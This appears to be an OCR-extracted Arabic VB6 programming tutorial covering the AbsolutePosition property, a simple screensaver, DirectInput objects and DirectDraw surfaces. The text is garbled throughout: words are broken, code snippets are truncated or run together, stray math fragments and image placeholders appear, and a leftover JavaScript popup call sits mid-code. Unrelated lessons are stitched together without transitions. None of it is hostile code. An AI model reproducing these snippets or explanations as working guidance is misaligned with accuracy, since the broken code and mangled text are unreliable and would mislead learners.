• الداله AbsolutePosition وهى ترجع رقم السجل الذى نكون واقفين عليه ( أى يكون المأشر واقف عليه ) ويبدء الترقيم للسجلات من الصفر .. ويمكن إستخدام الداله في أمور كثييره ومثلا على كيفيه الإستخدام..

Dim PosLoc As Integer PosLoc = Data1.Recordset.AbsolutePosition



يظن الكثير من المستخدمين ان شاشات التوقف او حافظات الشاشة وضعت لكي تكون للزينة او المنظر فقط وهذا الشي خطا بطبيعة الحال ، فعند بدايات انشاء الكمبيوتر لوحظ بان الشاشات يحصل لها بعض العطل من الجوانب وهذا طبعا بسبب بقاء صورة ساكنة على الشاشة لمدة طويلة جداً ، تجعل الفوسفور الموجود على الشاشة يتوهج بشدة وهذا مايجعل المشكلة تظهر

فما هو الحل لعدم احتراق الشاشة؟

بكل بساطة نقوم بعمل برنامج لحفظ الشاشة من الاحتراق يقوم بإظهار صور متحركة من فترة إلى اخرى او عند عدم استخدام الجهاز..

وبذلك نتفادى هذه المشكلة بطريقة مميزة ومسلية في نفس الوقت..

مع ملاحظة ليس شرطا بان تقوم بعمل صور متحركة بل يمكنك وضع لون خلفية سوداء وبذلك نظمن ايضا بان الفوسفور لن يتوهج..



اولا قم بإنشاء مشروع جديد واختار Standart.exe..

غير الخاصية Border الي None و الخاصية WindowState الي Maximized و الخاصية BackColor الي اللون الاسود.

اضف موديل واكتب به هذا الكود:

Public Declare Function SetCursorPos Lib "user32" (ByVal x As Long, ByVal y As Long) As Long

Sub Main() If App.PrevInstance Then End SetCursorPos Screen.Width, Screen.Height Form1.Show End Sub

ثم اكتب هذا الكود في فورم:

Private Sub Form\_KeyPress(KeyAscii As Integer)

If KeyAscii <> 0 Then End End Sub

Private Sub Form\_MouseMove(Button As Integer, Shift As Integer, x As Single, y As Single) Static Mov Integer







يستخدم كائن دايركت انبت في معرفة حالة أحد أجهزة الإدخال ... مثل الكيبورد أو الماوس ... وآما آنا نستخدم KeyDown أو KeyPress بالنسبة للكيبورد فسنستخدم Input Direct آما استخدمناهما ... بل قد نجده أكثر سيهولة :

وكائن دايركت إنبت كغيره من كائنات دايركت إكس يحتاج للتعريف و الإنشاء ...

يستخدم كائن دايركت إنبت كائنين أو عنصرين في آداؤه وهما:

DirectInputDevice: وهو الكائن الموكل بتعريف نوع جهاز الإدخال من ماوس أو كيبورد... <sup>وم</sup>

DiKeyBoardState: وهو آائن يتعرف على الزر المضغوط الآن وهو من اسـمه نعرف أنه يعمل من الكيبورد ... ��

تعال الآن نعلن عن الكائنات السابقة :

Dim Dx As DirectX7 Dim Di As DirectInput Dim Didev As DirectInputDevice Dim DiKey As DIKEYBOARDSTA









 $\frac{1}{\lambda}$ 

ت درو هو ما يتحكم في كل ما تراه أمامك على الشاشة ... من اضاءة وألوان ورسومات ...الخ

لمعروف أنك يمكنك أن تتحكم في كل ماسبق ذكره بدون دايركت ستخدام بعض دوال Api ... ولكن دايركت درو يسهل هذه العملية آثيرا ... ويجعل دوال Api مجموعة من السطور الطويلة غير المفهومة ... ولذا وجب التحويل لدايركت درو ...

ت درو عبارة عن مجموعة من الدوال التي تدخل مباشرة على برامج رفي أجهزة العرض ... محولات العرض Display Hardware مع دعم آامل للتعامل مع واجهات الرسوميات Interface device Graphic أو GDI..

دايرآت درو هو الواجهة المثالية لبرمجة برامج الـ Graphics ولبرمجة ... وهو يدعم التحكم في طريقة وعمق العرض ... كذلك في مساحة النافذة هل هي Mode-Screen-Full أم ... Mode-Windowed

ت درو يقوم بتجريد طبقة جهاز العرض HAL لتتمكن من التعامل كامل من جهاز العرض .

ت درو يسمح لك ببرمجة تطبيقات ثلاثية الأبعاد..

قبل أن نعرف ما هو Primary و ما هو Buffer\_Back يجب أن نعرف ما هو السطح ..

السطح (Surace (أو (DirectDrawSurface (عبارة عن مساحة مسطحة من ذاكرة الفيديو ... وغالبا ما تستغل هذه المساحة من مساحة كارت الفيديو ذاته ... ولكنه كذلك يستطيع أن يأخذ من مساحة النظام إذا كانت لعبتك أكبر مما ينبغي أو كانت ذاكرة كارت الفيديو مشغولة لسبب ما ...

والسطوح ثلاثة أنواع ... نوعان يستخدمان في الرسم على الشاشة مباشرة وهما النوعان الذين سنشرحهما الآن ... ونوع ثالث لا يظهر على الشاشة مطلقا ولكنه يستخدم في الرسم على الشاشة ...

### **مكونات استخدام Surfaces**

لكل سورفاس تنشئه عدد من المكونات التي يجب عليك انشائها ... وباختصار هناك آائنان يجب انشائهما لكل سورفاس وهما : - Rect DdSurfaceDesc2

فأما كائن <mark>Rect ف</mark>قد شرحنا استخدامه مسبقا ولكننا لن نستخدمه مع Primary أو Buffer\_Back ...وبالتالي فسنتجاوز عنه الآن .

وأما كائن DdSurfaceDesk فقد استخدمناه سابقا أيضا ولكننا هنا سنضع نبذه عن هذا الكائن ..

**DdSurfaceDesc2**

2DdSurfaceDesc عبارة عن نوع Rect حيث بامكانه أن يخصص السطح حيثما تشاء ... ومن هذا النوع يمكننا أن نحدد نوع السطح ... هل هو سطح رئيسي Primary أم سطح رسم خفي Buffer\_Back أم سطح رسومي غير ظاهر ..

وتكوين هذا النوع يكون كالتالي :

Type DDSURFACEDESC2 ddckCKDestBlt As DDCOLORKEY ddckCKDestOverlay As DDCOLORKEY ddckCKSrcBlt As DDCOLORKEY ddckCKSrcOverlay As DDCOLORKEY ddpfPixelFormat As DDPIXELFORMAT ddsCaps As DDSCAPS2 lAlphaBitDepth As Long lBackBufferCount As Long lFlags As CONST\_DDSURFACEDESCFLAGS lHeight As Long lLinearSize As Long lMipMapCount As Long lPitch As Long lRefreshRate As Long lTextureStage As Long lWidth As Long lZBufferBitDepth As Long End Type

ومن خلال هذا النوع سننشئ كائن السطح الرئيسي والسطح الخفي ...

**السطح الرئيسي Primary**

 $\frac{1}{\sqrt{2}}$ 157

آما قلنا مسبقا هناك ثلاثة أنواع من السطوح ولكل سطح صفات تختلف عن السطح الآخر ... ولكل سطح طريقة إنشاء وتعريف تختلف من سطح لآخر ... ولكل سطح عدد من الكائنات التي تساعد في تعريفه وانشاؤه ... وبالنسبة للسطح Primary فله كائن يستخدم في تعريفه وهو كائن 2DdSurfaceDesc الذي استخدمناه عدد من المرات حتى الآن ... ومن المعروف أن هذا الكائن يستخدم في تغيير وتعريف نوع السطح .

هذا هو آود تعريف : Primary

Dim Primary As DirectDrawSurface7 Dim Ddsd\_Primary As DDSURFACEDESC2 Ddsd\_Primary.lFlags = DDSD\_CAPS Or \_ DDSD\_BACKBUFFERCOUNT Ddsd\_Primary.ddsCaps.lCaps = DDSCAPS\_PRIMARYSURFACE \_ Or DDSCAPS\_FLIP Or DDSCAPS\_COMPLEX Ddsd Primary.lBackBufferCount = 1 Set Primary = Dd.CreateSurface(Ddsd\_Primary)javascript:popup.TextPopup(poptxt919, popfont919,9,9,-1,-1)

حتى الآن لا يوجد شيء لم نفهمه والحمد الله ... ربما بدت لك الأسماء التي توضع بعد lFlags للكائن Primary\_Ddsd غير واضحة بعض الشيء ولكنها لا تعني أمرا معينا ... فكتابة العضو CAPS\_DDSD تعني أن العضو CAPS\_DDSD سيكون فعالا في هذا السطح ليس أآثر ...

## **السطح الخفي Buffer\_Back**

ويسمى أيضا السطح الرسومي أو شاشة الرسم الخفية ...

